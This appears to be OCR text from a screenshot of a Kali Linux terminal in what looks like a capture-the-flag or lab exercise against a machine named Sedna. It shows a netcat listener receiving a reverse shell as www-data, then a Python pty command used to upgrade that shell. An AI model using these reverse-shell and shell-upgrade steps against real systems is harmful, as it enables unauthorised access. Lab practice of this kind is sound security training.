 Index of /files - Mozilla F... nc -lvnp 5555 11:42 PM
nc -lvnp 5555
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ nc -lvnp 5555 ssh hack123@192.168.38.87
root@kali:/root/Tools # nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.38.85] from (UNKNOWN) [192.168.38.87] 60040
Linux Sedna 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 athlon i686 GNU/Linux
23:02:24 up 1:26, 0 users, load average: 0.01, 0.02, 0.10
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Sedna:/$